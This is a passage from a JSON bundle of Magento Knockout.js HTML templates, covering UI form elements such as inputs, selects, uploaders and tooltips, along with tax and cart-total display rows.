ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': 